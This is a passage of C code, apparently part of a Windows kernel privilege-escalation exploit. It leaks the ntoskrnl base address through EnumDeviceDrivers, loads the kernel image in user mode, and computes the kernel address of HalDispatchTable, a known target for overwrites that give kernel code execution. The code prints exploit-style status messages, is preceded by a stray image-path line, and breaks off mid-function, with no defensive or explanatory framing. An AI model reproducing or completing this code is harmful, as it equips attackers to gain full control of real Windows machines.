 if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers))
{
if (drivers[0])
{
ntoskrnlBase = (DT)drivers[0];
}
}
else
{
printf("[-] EnumDeviceDrivers failed; array size needed is %d\n", cbNeeded / sizeof(LPVOID));
}
// ntoskrnlBase = (DWORD)pModuleInfo->Modules[0].ImageBase;
DWORD offset = 0;
bool failback = false;
char *kernel = DetectKernel(&offset);
printf("[+] Detected kernel %s\n", kernel);
userKernel = LoadLibraryExA(kernel, NULL, DONT_RESOLVE_DLL_REFERENCES);
if (userKernel == NULL)
{
printf("[-] Could not load %s , load ntoskrnl.exe instead.\n",kernel);
userKernel = LoadLibraryExA("ntoskrnl.exe", NULL, DONT_RESOLVE_DLL_REFERENCES);
failback = true;
if (userKernel == NULL)
{
puts("[-] Could not load ntoskrnl.exe");
return FALSE;
}
}
HalDTUser = (DT)GetProcAddress(userKernel, "HalDispatchTable");
HalDTOffset = HalDTUser - (DT)userKernel;
if (failback)
{
return (PVOID)(ntoskrnlBase + HalDTOffset + offset);